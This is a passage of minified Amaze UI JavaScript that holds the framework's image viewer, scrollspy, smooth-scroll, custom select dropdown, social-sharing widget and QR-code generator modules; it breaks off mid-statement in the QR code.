e=this.options,i=this.$slides,o=i.index(t),a=t.data("title")||"",r=e.className.active;i.find("."+r).is(t)||this.transitioning||(this.loadImage(t,function(){s.utils.imageLoader(t.find("img"),function(e){t.find(".am-pinch-zoom").addClass("am-pureview-loaded"),n(e).addClass("am-img-loaded")})}),this.transitioning=1,this.$title.text(a),this.$current.text(o+1),i.removeClass(),t.addClass(r),i.eq(o-1).addClass(e.className.prevSlide),i.eq(o+1).addClass(e.className.nextSlide),this.$navItems.removeClass().eq(o).addClass(e.className.active),l?t.one(l.end,n.proxy(function(){this.transitioning=0},this)).emulateTransitionEnd(300):this.transitioning=0)},c.prototype.nextSlide=function(){if(1!==this.$slides.length){var t=this.$slides,e=t.filter(".am-active"),i=t.index(e),n="am-animation-right-spring";i+1>=t.length?r&&e.addClass(n).on(r.end,function(){e.removeClass(n)}):this.activate(t.eq(i+1))}},c.prototype.prevSlide=function(){if(1!==this.$slides.length){var t=this.$slides,e=t.filter(".am-active"),i=this.$slides.index(e),n="am-animation-left-spring";0===i?r&&e.addClass(n).on(r.end,function(){e.removeClass(n)}):this.activate(t.eq(i-1))}},c.prototype.toggleToolBar=function(){this.$pureview.toggleClass(this.options.className.barActive)},c.prototype.open=function(t){var e=t||0;this.checkScrollbar(),this.setScrollbar(),this.activate(this.$slides.eq(e)),this.$pureview.show().redraw().addClass(this.options.className.active),this.$body.addClass(this.options.className.activeBody)},c.prototype.close=function(){function t(){this.$pureview.hide(),this.$body.removeClass(e.className.activeBody),this.resetScrollbar()}var e=this.options;this.$pureview.removeClass(e.className.active),this.$slides.removeClass(),l?this.$pureview.one(l.end,n.proxy(t,this)).emulateTransitionEnd(300):t.call(this)},c.prototype.checkScrollbar=function(){this.scrollbarWidth=s.utils.measureScrollbar()},c.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",t+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},s.plugin("pureview",c),s.ready(function(t){n("[data-am-pureview]",t).pureview()}),t.exports=c},function(t,e,i){"use strict";var n=i(1),s=i(2),o=function(t,e){if(s.support.animation){this.options=n.extend({},o.DEFAULTS,e),this.$element=n(t);var i=function(){s.utils.rAF.call(window,n.proxy(this.checkView,this))}.bind(this);this.$window=n(window).on("scroll.scrollspy.amui",i).on("resize.scrollspy.amui orientationchange.scrollspy.amui",s.utils.debounce(i,50)),this.timer=this.inViewState=this.initInView=null,i()}};o.DEFAULTS={animation:"fade",className:{inView:"am-scrollspy-inview",init:"am-scrollspy-init"},repeat:!0,delay:0,topOffset:0,leftOffset:0},o.prototype.checkView=function(){var t=this.$element,e=this.options,i=s.utils.isInView(t,e),n=e.animation?" am-animation-"+e.animation:"";i&&!this.inViewState&&(this.timer&&clearTimeout(this.timer),this.initInView||(t.addClass(e.className.init),this.offset=t.offset(),this.initInView=!0,t.trigger("init.scrollspy.amui")),this.timer=setTimeout(function(){i&&t.addClass(e.className.inView+n).width()},e.delay),this.inViewState=!0,t.trigger("inview.scrollspy.amui")),!i&&this.inViewState&&e.repeat&&(t.removeClass(e.className.inView+n),this.inViewState=!1,t.trigger("outview.scrollspy.amui"))},o.prototype.check=function(){s.utils.rAF.call(window,n.proxy(this.checkView,this))},s.plugin("scrollspy",o),s.ready(function(t){n("[data-am-scrollspy]",t).scrollspy()}),t.exports=o},function(t,e,i){"use strict";var n=i(1),s=i(2);i(23);var o=function(t,e){this.options=n.extend({},o.DEFAULTS,e),this.$element=n(t),this.anchors=[],this.$links=this.$element.find('a[href^="#"]').each(function(t,e){this.anchors.push(n(e).attr("href"))}.bind(this)),this.$targets=n(this.anchors.join(", "));var i=function(){s.utils.rAF.call(window,n.proxy(this.process,this))}.bind(this);this.$window=n(window).on("scroll.scrollspynav.amui",i).on("resize.scrollspynav.amui orientationchange.scrollspynav.amui",s.utils.debounce(i,50)),i(),this.scrollProcess()};o.DEFAULTS={className:{active:"am-active"},closest:!1,smooth:!0,offsetTop:0},o.prototype.process=function(){var t=this.$window.scrollTop(),e=this.options,i=[],o=this.$links,a=this.$targets;if(a.each(function(t,n){s.utils.isInView(n,e)&&i.push(n)}),i.length){var r;if(n.each(i,function(e,i){if(n(i).offset().top>=t)return r=n(i),!1}),!r)return;e.closest?(o.closest(e.closest).removeClass(e.className.active),o.filter('a[href="#'+r.attr("id")+'"]').closest(e.closest).addClass(e.className.active)):o.removeClass(e.className.active).filter('a[href="#'+r.attr("id")+'"]').addClass(e.className.active)}},o.prototype.scrollProcess=function(){var t=this.$links,e=this.options;e.smooth&&n.fn.smoothScroll&&t.on("click",function(t){t.preventDefault();var i=n(this),s=n(i.attr("href"));if(s){var o=e.offsetTop&&!isNaN(parseInt(e.offsetTop))&&parseInt(e.offsetTop)||0;n(window).smoothScroll({position:s.offset().top-o})}})},s.plugin("scrollspynav",o),s.ready(function(t){n("[data-am-scrollspynav]",t).scrollspynav()}),t.exports=o},function(t,e,i){"use strict";var n=i(1),s=i(2),o=s.utils.rAF,a=s.utils.cancelAF,r=!1,l=function(t,e){function i(t){return(t/=.5)<1?.5*Math.pow(t,5):.5*(Math.pow(t-2,5)+2)}function s(){p.off("touchstart.smoothscroll.amui",w),r=!1}function c(t){r&&(u||(u=t),h=Math.min(1,Math.max((t-u)/y,0)),d=Math.round(f+g*i(h)),g>0&&d>m&&(d=m),g<0&&d<m&&(d=m),v!=d&&p.scrollTop(d),v=d,d!==m?(a(b),b=o(c)):(a(b),s()))}e=e||{};var u,h,d,p=n(t),m=parseInt(e.position)||l.DEFAULTS.position,f=p.scrollTop(),v=f,g=m-f,y=e.speed||Math.min(750,Math.min(1500,Math.abs(f-m))),w=function(){s()};if(!r&&0!==g){p.on("touchstart.smoothscroll.amui",w),r=!0;var b=o(c)}};l.DEFAULTS={position:0},n.fn.smoothScroll=function(t){return this.each(function(){new l(this,t)})},n(document).on("click.smoothScroll.amui.data-api","[data-am-smooth-scroll]",function(t){t.preventDefault();var e=s.utils.parseOptions(n(this).data("amSmoothScroll"));n(window).smoothScroll(e)}),t.exports=l},function(t,e,i){"use strict";var n=i(1),s=i(2);n.expr[":"].containsNC=function(t,e,i,n){return(t.textContent||t.innerText||"").toLowerCase().indexOf((i[3]||"").toLowerCase())>=0};var o=function(t,e){this.$element=n(t),this.options=n.extend({},o.DEFAULTS,{placeholder:t.getAttribute("placeholder")||o.DEFAULTS.placeholder},e),this.$originalOptions=this.$element.find("option"),this.multiple=t.multiple,this.$selector=null,this.initialized=!1,this.init()};o.DEFAULTS={btnWidth:null,btnSize:null,btnStyle:"default",dropUp:0,maxHeight:null,maxChecked:null,placeholder:"\u70b9\u51fb\u9009\u62e9...",selectedClass:"am-checked",disabledClass:"am-disabled",searchBox:!1,tpl:'<div class="am-selected am-dropdown <%= dropUp ? \'am-dropdown-up\': \'\' %>" id="<%= id %>" data-am-dropdown>  <button type="button" class="am-selected-btn am-btn am-dropdown-toggle">    <span class="am-selected-status am-fl"></span>    <i class="am-selected-icon am-icon-caret-<%= dropUp ? \'up\' : \'down\' %>"></i>  </button>  <div class="am-selected-content am-dropdown-content">    <h2 class="am-selected-header"><span class="am-icon-chevron-left">\u8fd4\u56de</span></h2>   <% if (searchBox) { %>   <div class="am-selected-search">     <input autocomplete="off" class="am-form-field am-input-sm" />   </div>   <% } %>    <ul class="am-selected-list">      <% for (var i = 0; i < options.length; i++) { %>       <% var option = options[i] %>       <% if (option.header) { %>  <li data-group="<%= option.group %>" class="am-selected-list-header">       <%= option.text %></li>       <% } else { %>       <li class="<%= option.classNames%>"          data-index="<%= option.index %>"          data-group="<%= option.group || 0 %>"          data-value="<%= option.value %>" >         <span class="am-selected-text"><%= option.text %></span>         <i class="am-icon-check"></i></li>      <% } %>      <% } %>    </ul>    <div class="am-selected-hint"></div>  </div></div>',listTpl:'<% for (var i = 0; i < options.length; i++) { %>       <% var option = options[i] %>       <% if (option.header) { %>  <li data-group="<%= option.group %>" class="am-selected-list-header">       <%= option.text %></li>       <% } else { %>       <li class="<%= option.classNames %>"          data-index="<%= option.index %>"          data-group="<%= option.group || 0 %>"          data-value="<%= option.value %>" >         <span class="am-selected-text"><%= option.text %></span>         <i class="am-icon-check"></i></li>      <% } %>      <% } %>'},o.prototype.init=function(){var t=this,e=this.$element,i=this.options;e.hide();var o={id:s.utils.generateGUID("am-selected"),multiple:this.multiple,options:[],searchBox:i.searchBox,dropUp:i.dropUp,placeholder:i.placeholder};this.$selector=n(s.template(this.options.tpl,o)),this.$selector.css({width:this.options.btnWidth}),this.$list=this.$selector.find(".am-selected-list"),this.$searchField=this.$selector.find(".am-selected-search input"),this.$hint=this.$selector.find(".am-selected-hint");var a=this.$selector.find(".am-selected-btn"),r=[];i.btnSize&&r.push("am-btn-"+i.btnSize),i.btnStyle&&r.push("am-btn-"+i.btnStyle),a.addClass(r.join(" ")),this.$selector.dropdown({justify:a}),e[0].disabled&&this.disable(),i.maxHeight&&this.$selector.find(".am-selected-list").css({"max-height":i.maxHeight,"overflow-y":"scroll"});var l=[],c=e.attr("minchecked"),u=e.attr("maxchecked")||i.maxChecked;this.maxChecked=u||1/0,e[0].required&&l.push("\u5fc5\u9009"),(c||u)&&(c&&l.push("\u81f3\u5c11\u9009\u62e9 "+c+" \u9879"),u&&l.push("\u81f3\u591a\u9009\u62e9 "+u+" \u9879")),this.$hint.text(l.join("\uff0c")),this.renderOptions(),this.$element.after(this.$selector),this.dropdown=this.$selector.data("amui.dropdown"),this.$status=this.$selector.find(".am-selected-status"),setTimeout(function(){t.syncData(),t.initialized=!0},0),this.bindEvents()},o.prototype.renderOptions=function(){function t(t,e,s){if(""===e.value)return!0;var o="";e.disabled&&(o+=i.disabledClass),!e.disabled&&e.selected&&(o+=i.selectedClass),n.push({group:s,index:t,classNames:o,text:e.text,value:e.value})}var e=this.$element,i=this.options,n=[],o=e.find("optgroup");this.$originalOptions=this.$element.find("option"),this.multiple||null!==e.val()||this.$originalOptions.length&&(this.$originalOptions.get(0).selected=!0),o.length?o.each(function(e){n.push({header:!0,group:e+1,text:this.label}),o.eq(e).find("option").each(function(i,n){t(i,n,e)})}):this.$originalOptions.each(function(e,i){t(e,i,null)}),this.$list.html(s.template(i.listTpl,{options:n})),this.$shadowOptions=this.$list.find("> li").not(".am-selected-list-header")},o.prototype.setChecked=function(t){var e=this.options,i=n(t),s=i.hasClass(e.selectedClass);if(this.multiple){var o=this.$list.find("."+e.selectedClass).length;if(!s&&this.maxChecked<=o)return this.$element.trigger("checkedOverflow.selected.amui",{selected:this}),!1}else{if(this.dropdown.close(),s)return!1;this.$shadowOptions.not(i).removeClass(e.selectedClass)}i.toggleClass(e.selectedClass),this.syncData(t)},o.prototype.syncData=function(t){var e=this,i=this.options,s=[],o=n([]);if(this.$shadowOptions.filter("."+i.selectedClass).each(function(){var i=n(this);var text=i.find(".am-selected-text").text();text=text.replace(/\s+/g,"");;s.push(text),t||(o=o.add(e.$originalOptions.filter('[value="'+i.data("value")+'"]').prop("selected",!0)))}),t){var a=n(t);this.$originalOptions.filter('[value="'+a.data("value")+'"]').prop("selected",a.hasClass(i.selectedClass))}else this.$originalOptions.not(o).prop("selected",!1);this.$element.val()||(s=[i.placeholder]),this.$status.text(s.join(", ")),this.initialized&&this.$element.trigger("change")},o.prototype.bindEvents=function(){var t=this,e="am-selected-list-header",i=s.utils.debounce(function(i){t.$shadowOptions.not("."+e).hide().filter(':containsNC("'+i.target.value+'")').show()},100);this.$list.on("click","> li",function(i){var s=n(this);!s.hasClass(t.options.disabledClass)&&!s.hasClass(e)&&t.setChecked(this)}),this.$searchField.on("keyup.selected.amui",i),this.$selector.on("closed.dropdown.amui",function(){t.$searchField.val(""),t.$shadowOptions.css({display:""})}),this.$element.on("validated.field.validator.amui",function(e){if(e.validity){var i=e.validity.valid,n="am-invalid";t.$selector[(i?"remove":"add")+"Class"](n)}}),s.support.mutationobserver&&(this.observer=new s.support.mutationobserver(function(){t.$element.trigger("changed.selected.amui")}),this.observer.observe(this.$element[0],{childList:!0,subtree:!0,characterData:!0})),this.$element.on("changed.selected.amui",function(){t.renderOptions(),t.syncData()})},o.prototype.select=function(t){var e;e="number"==typeof t?this.$list.find("> li").not(".am-selected-list-header").eq(t):"string"==typeof t?this.$list.find(t):n(t),e.trigger("click")},o.prototype.enable=function(){this.$element.prop("disable",!1),this.$selector.dropdown("enable")},o.prototype.disable=function(){this.$element.prop("disable",!0),this.$selector.dropdown("disable")},o.prototype.destroy=function(){this.$element.removeData("amui.selected").show(),this.$selector.remove()},s.plugin("selected",o),s.ready(function(t){n("[data-am-selected]",t).selected()}),t.exports=o},function(t,e,i){"use strict";i(15);var n=i(1),s=i(2),o=i(26),a=document,r=n(a),l=function(t){this.options=n.extend({},l.DEFAULTS,t||{}),this.$element=null,this.$wechatQr=null,this.pics=null,this.inited=!1,this.active=!1};l.DEFAULTS={sns:["weibo","qq","qzone","tqq","wechat","renren"],title:"\u5206\u4eab\u5230",cancel:"\u53d6\u6d88",closeOnShare:!0,id:s.utils.generateGUID("am-share"),desc:"Hi\uff0c\u5b64\u591c\u89c2\u5929\u8c61\uff0c\u53d1\u73b0\u4e00\u4e2a\u4e0d\u9519\u7684\u897f\u897f\uff0c\u5206\u4eab\u4e00\u4e0b\u4e0b ;-)",via:"Amaze UI",tpl:'<div class="am-share am-modal-actions" id="<%= id %>"><h3 class="am-share-title"><%= title %></h3><ul class="am-share-sns am-avg-sm-3"><% for(var i = 0; i < sns.length; i++) {%><li><a href="<%= sns[i].shareUrl %>" data-am-share-to="<%= sns[i].id %>" ><i class="am-icon-<%= sns[i].icon %>"></i><span><%= sns[i].title %></span></a></li><% } %></ul><div class="am-share-footer"><button class="am-btn am-btn-default am-btn-block" data-am-share-close><%= cancel %></button></div></div>'},l.SNS={weibo:{title:"\u65b0\u6d6a\u5fae\u535a",url:"http://service.weibo.com/share/share.php",width:620,height:450,icon:"weibo"},qq:{title:"QQ \u597d\u53cb",url:"http://connect.qq.com/widget/shareqq/index.html",icon:"qq"},qzone:{title:"QQ \u7a7a\u95f4",url:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey",icon:"star"},tqq:{title:"\u817e\u8baf\u5fae\u535a",url:"http://v.t.qq.com/share/share.php",icon:"tencent-weibo"},wechat:{title:"\u5fae\u4fe1",url:"[qrcode]",icon:"wechat"},renren:{title:"\u4eba\u4eba\u7f51",url:"http://widget.renren.com/dialog/share",icon:"renren"},douban:{title:"\u8c46\u74e3",url:"http://www.douban.com/recommend/",icon:"share-alt"},mail:{title:"\u90ae\u4ef6\u5206\u4eab",url:"mailto:",icon:"envelope-o"},sms:{title:"\u77ed\u4fe1\u5206\u4eab",url:"sms:",icon:"comment"}},l.prototype.render=function(){var t=this.options,e=[],i=encodeURIComponent(a.title),o=encodeURIComponent(a.location),r="?body="+i+o;return t.sns.forEach(function(n,s){if(l.SNS[n]){var a,c=l.SNS[n];c.id=n,a="mail"===n?r+"&subject="+t.desc:"sms"===n?r:"?url="+o+"&title="+i,c.shareUrl=c.url+a,e.push(c)}}),s.template(t.tpl,n.extend({},t,{sns:e}))},l.prototype.init=function(){if(!this.inited){var t=this,e="[data-am-share-to]";r.ready(n.proxy(function(){n("body").append(this.render()),this.$element=n("#"+this.options.id),this.$element.find("[data-am-share-close]").on("click.share.amui",function(){t.close()})},this)),r.on("click.share.amui",e,n.proxy(function(t){var i=n(t.target),s=i.is(e)&&i||i.parent(e),o=s.attr("data-am-share-to");"mail"!==o&&"sms"!==o&&(t.preventDefault(),this.shareTo(o,this.setData(o))),this.close()},this)),this.inited=!0}},l.prototype.open=function(){!this.inited&&this.init(),this.$element&&this.$element.modal("open"),this.$element.trigger("open.share.amui"),this.active=!0},l.prototype.close=function(){this.$element&&this.$element.modal("close"),this.$element.trigger("close.share.amui"),this.active=!1},l.prototype.toggle=function(){this.active?this.close():this.open()},l.prototype.setData=function(t){if(t){var e={url:a.location,title:a.title},i=this.options.desc,n=this.pics||[],s=/^(qzone|qq|tqq)$/;if(s.test(t)&&!n.length){for(var o=a.images,r=0;r<o.length&&r<10;r++)!!o[r].src&&n.push(encodeURIComponent(o[r].src));this.pics=n}switch(t){case"qzone":e.desc=i,e.site=this.options.via,e.pics=n.join("|");break;case"qq":e.desc=i,e.site=this.options.via,e.pics=n[0];break;case"tqq":e.pic=n.join("|")}return e}},l.prototype.shareTo=function(t,e){var i=l.SNS[t];if(i){if("wechat"===t||"weixin"===t)return this.wechatQr();var n=[];for(var s in e)e[s]&&n.push(s.toString()+"="+("pic"===s||"pics"===s?e[s]:encodeURIComponent(e[s])));window.open(i.url+"?"+n.join("&"))}},l.prototype.wechatQr=function(){if(!this.$wechatQr){var t=s.utils.generateGUID("am-share-wechat"),e=n('<div class="am-modal am-modal-no-btn am-share-wechat-qr"><div class="am-modal-dialog"><div class="am-modal-hd">\u5206\u4eab\u5230\u5fae\u4fe1 <a href="" class="am-close am-close-spin" data-am-modal-close>&times;</a> </div><div class="am-modal-bd"><div class="am-share-wx-qr"></div><div class="am-share-wechat-tip">\u6253\u5f00\u5fae\u4fe1\uff0c\u70b9\u51fb\u5e95\u90e8\u7684<em>\u53d1\u73b0</em>\uff0c<br/> \u4f7f\u7528<em>\u626b\u4e00\u626b</em>\u5c06\u7f51\u9875\u5206\u4eab\u81f3\u670b\u53cb\u5708</div></div></div></div>');e.attr("id",t);var i=new o({render:"canvas",correctLevel:0,text:a.location.href,width:180,height:180,background:"#fff",foreground:"#000"});e.find(".am-share-wx-qr").html(i),e.appendTo(n("body")),this.$wechatQr=n("#"+t)}this.$wechatQr.modal("open")};var c=new l;r.on("click.share.amui.data-api",'[data-am-toggle="share"]',function(t){t.preventDefault(),c.toggle()}),t.exports=s.share=c},function(t,e,i){function n(t){return t<128?[t]:t<2048?(c0=192+(t>>6),c1=128+(63&t),[c0,c1]):(c0=224+(t>>12),c1=128+(t>>6&63),c2=128+(63&t),[c0,c1,c2])}function s(t){for(var e=[],i=0;i<t.length;i++)for(var s=t.charCodeAt(i),o=n(s),a=0;a<o.length;a++)e.push(o[a]);return e}function o(t,e){this.typeNumber=-1,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.rsBlocks=null,this.totalDataCount=-1,this.data=t,this.utf8bytes=s(t),this.make()}function a(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);for(var i=0;i<t.length&&0==t[i];)i++;this.num=new Array(t.length-i+e);for(var n=0;n<t.length-i;n++)this.num[n]=t[n+i]}function r(){this.buffer=new Array,this.length=0}function n(t){return t<128?[t]:t<2048?(c0=192+(t>>6),c1=128+(63&t),[c0,c1]):(c0=224+(t>>12),c1=128+(t>>6&63),c2=128+(63&t),[c0,c1,c2])}function s(t){for(var e=[],i=0;i<t.length;i++)for(var s=t.charCodeAt(i),o=n(s),a=0;a<o.length;a++)e.push(o[a]);return e}function o(t,e){this.typeNumber=-1,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.rsBlocks=null,this.totalDataCount=-1,this.data=t,this.utf8bytes=s(t),this.make()}function a(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);for(var i=0;i<t.length&&0==t[i];)i++;this.num=new Array(t.length-i+e);for(var n=0;n<t.length-i;n++)this.num[n]=t[n+i]}function r(){this.buffer=new Array,this.length=0}var c=i(1),u=i(2),h=[],d=function(t){"string"==typeof t&&(t={text:t}),this.options=c.extend({},{text:"",render:"",width:256,height:256,correctLevel:3,background:"#ffffff",foreground:"#000000"},t);for(var e=null,i=0,n=h.length;i<n;i++)if(h[i].text==this.options.text&&h[i].text.correctLevel==this.options.correctLevel){e=h[i].obj;break}if(i==n&&(e=new o(this.options.text,this.options.correctLevel),h.push({text:this.options.text,correctLevel:this.options.correctLevel,obj:e})),this.options.render)switch(this.options.render){case"canvas":return this.createCanvas(e);case"table":return this.createTable(e);case"svg":return this.createSVG(e);default:return this.createDefault(e)}return this.createDefault(e)};d.prototype.createDefault=function(t){var e=document.createElement("canvas");return e.getContext?this.createCanvas(t):document.createElementNS&&document.createElementNS(SVG_NS,"svg").createSVGRect?this.createSVG(t):this.createTable(t)},d.prototype.createCanvas=function(t){var e=document.createElement("canvas");e.width=this.options.width,e.height=this.options.height;for(var i=e.getContext("2d"),n=(this.options.width/t.getModuleCount()).toPrecision(4),s=this.options.height/t.getModuleCount().toPrecision(4),o=0;o<t.getModuleCount();o++)for(var a=0;a<t.getModuleCount();a++){i.fillStyle=t.modules[o][a]?this.options.foreground:this.options.background;var r=Math.ceil((a+1)*n)-Math.floor(a*n),l=Math.ceil((o+1)*n)-Math.floor(o*n);i.fillRect(Math.round(a*n),Math.round(o*s),r,l)}return e},d.prototype.createTable=function(t){var e=[];e.push('<table style="border:0px; margin:0px; padding:0px; border-collapse:collapse; background-color: '+this.options.background+';">');var i=-1,n=-1,s=-1,o=-1;i=s=Math.floor(this.options.width/t.getModuleCount()),n=o=Math.floor(this.options.height/t.getModuleCount()),s<=0&&(i=t.getModuleCount()<80?2:1),o<=0&&(n=t.getModuleCount()<80?2:1),foreTd='<td style="border:0px; margin:0px; padding:0px; width:'+i+"px; background-color: "+this.options.foreground+'"></td>',backTd='<td style="border:0px; margin:0px; padding:0px; width:'+i+"px; background-color: "+this.options.background+'"></td>',l=t.getModuleCount();for(var a=0;a<l;a++){e.push('<tr style="border:0px; margin:0px; padding:0px; height: '+n+'px">');for(var r=0;r<l;r++)e.push(t.modules[a][r]?foreTd:backTd);e.push("</tr>")}e.push("</table>");var c=document.createElement("span");return c.innerHTML=e.join(""),c.firstChild},d.prototype.createSVG=function(t){for(var e,i,n,s,o=t.getModuleCount(),a=this.options.height/this.options.width,r='<svg xmlns="http://www.w3.org/2000/svg" width="'+this.options.width+'px" height="'+this.options.height+'px" viewbox="0 0 '+10*o+" "+10*o*a+'">',l="<path ",u=' style="stroke-width:0.5;stroke:'+this.options.foreground+";fill:"+this.options.foreground+';"></path>',h=' style="stroke-width:0.5;stroke:'+this.options.background+";fill:"+this.options.background+';"></path>',d=0;d<o;d++)for(var p=0;p<o;p++)e=10*p,n=10*d*a,i=10*(p+1),s=10*(d+1)*a,r+=l+'d="M '+e+","+n+" L "+i+","+n+" L "+i+","+s+" L "+e+","+s+' Z"',r+=t.modules[d][p]?u:h;return r+="</svg>",c(r)[0]},o.prototype={constructor:o,getModuleCount:function(){return this.moduleCount},make:function(){this.getRightType(),this.dataCache=this.createData(),this.createQrcode()},makeImpl:function(t){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var e=0;e<this.moduleCount;e++)this.modules[e]=new Array(this.moduleCount);this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(!0,t),this.typeNumber>=7&&this.setupTypeNumber(!0),this.mapData(this.dataCache,t)},setupPositionProbePattern:function(t,e){for(var i=-1;i<=7;i++)if(!(t+i<=-1||this.moduleCount<=t+i))for(var n=-1;n<=7;n++)e+n<=-1||this.moduleCount<=e+n||(0<=i&&i<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==i||6==i)||2<=i&&i<=4&&2<=n&&n<=4?this.modules[t+i][e+n]=!0:this.modules[t+i][e+n]=!1)},createQrcode:function(){for(var t=0,e=0,i=null,n=0;n<8;n++){this.makeImpl(n);var s=f.getLostPoint(this);(0==n||t>s)&&(t=s,e=n,i=this.modules)}this.modules=i,this.setupTypeInfo(!1,e),this.typeNumber>=7&&this.setupTypeNumber(!1)},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0,null==this.modules[6][t]&&(this.modules[6][t]=t%2==0))},setupPositionAdjustPattern:function(){for(var t=f.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var i=0;i<t.length;i++){var n=t[e],s=t[i];if(null==this.modules[n][s])for(var o=-2;o<=2;o++)for(var a=-2;a<=2;a++)o==-2||2==o||a==-2||2==a||0==o&&0==a?this.modules[n+o][s+a]=!0:this.modules[n+o][s+a]=!1}},setupTypeNumber:function(t){for(var e=f.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++){var n=!t&&1==(e>>i&1);this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n,this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n}},setupTypeInfo:function(t,e){for(var i=p[this.errorCorrectLevel]<<3|e,n=f.getBCHTypeInfo(i),s=0;s<15;s++){var o=!t&&1==(n>>s&1);s<6?this.modules[s][8]=o:s<8?this.modules[s+1][8]=o:this.modules[this.moduleCount-15+s][8]=o;var o=!t&&1==(n>>s&1);s<8?this.modules[8][this.moduleCount-s-1]=o:s<9?this.modules[8][15-s-1+1]=o:this.modules[8][15-s-1]=o}this.modules[this.moduleCount-8][8]=!t},createData:function(){var t=new r,e=this.typeNumber>9?16:8;t.put(4,4),t.put(this.utf8bytes.length,e);for(var i=0,n=this.utf8bytes.length;i<n;i++)t.put(this.utf8bytes[i],8);for(t.length+4<=8*this.totalDataCount&&t.put(0,4);t.length%8!=0;)t.putBit(!1);for(;;){if(t.length>=8*this.totalDataCount)break;if(t.put(o.PAD0,8),t.length>=8*this.totalDataCount)break;t.put(o.PAD1,8)}return this.createBytes(t)},createBytes:function(t){for(var e=0,i=0,n=0,s=this.rsBlock.length/3,o=new Array,r=0;r<s;r++)for(var l=this.rsBlock[3*r+0],c=this.rsBlock[3*r+1],u=this.rsBlock[3*r+2],h=0;h<l;h++)o.push([u,c]);for(var d=new Array(o.length),p=new Array(o.length),m=0;m<o.length;m++){var v=o[m][0],g=o[m][1]-v;i=Math.max(i,v),n=Math.max(n,g),d[m]=new Array(v);for(var r=0;r<d[m].length;r++)d[m][r]=255&t.buffer[r+e];e+=v;var y=f.getErrorCorrectPolynomial(g),w=new a(d[m],y.getLength()-1),b=w.mod(y);p[m]=new Array(y.getLength()-1);for(var r=0;r<p[m].length;r++){var T=r+b.getLength()-p[m].length;p[m][r]=T>=0?b.get(T):0}}for(var x=new Array(this.totalDataCount),C=0,r=0;r<i;r++)for(var m=0;m<o.length;m++)r<d[m].length&&(x[C++]=d[m][r]);for(var r=0;r<n;r++)for(var m=0;m<o.length;m++)r<p[m].length&&(x[C++]=p[m][r]);return x},mapData:function(t,e){for(var i=-1,n=this.moduleCount-1,s=7,o=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var r=0;r<2;r++)if(null==this.modules[n][a-r]){var l=!1;o<t.length&&(l=1==(t[o]>>>s&1));var c=f.getMask(e,n,a-r);c&&(l=!l),this.modules[n][a-r]=l,s--,s==-1&&(o++,s=7)}if(n+=i,n<0||this.moduleCount<=n){n-=i,i=-i;break}}}},o.PAD0=236,o.PAD1=17;for(var p=[1,0,3,2],m={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},f={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;f.getBCHDigit(e)-f.getBCHDigit(f.G15)>=0;)e^=f.G15<<f.getBCHDigit(e)-f.getBCHDigit(f.G15);return(t<<10|e)^f.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;f.getBCHDigit(e)-f.getBCHDigit(f.G18)>=0;)e^=f.G18<<f.getBCHDigit(e)-f.getBCHDigit(f.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return f.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,i){switch(t){case m.PATTERN000:return(e+i)%2==0;case m.PATTERN001:return e%2==0;case m.PATTERN010:return i%3==0;case m.PATTERN011:return(e+i)%3==0;case m.PATTERN100:return(Math.floor(e/2)+Math.floor(i/3))%2==0;case m.PATTERN101:return e*i%2+e*i%3==0;case m.PATTERN110:return(e*i%2+e*i%3)%2==0;case m.PATTERN111:return(e*i%3+(e+i)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new a([1],0),i=0;i<t;i++)e=e.multiply(new a([1,v.gexp(i)],0));return e},getLostPoint:function(t){for(var e=t.getModuleCount(),i=0,n=0,s=0;s<e;s++)for(var o=0,a=t.modules[s][0],r=0;r<e;r++){var 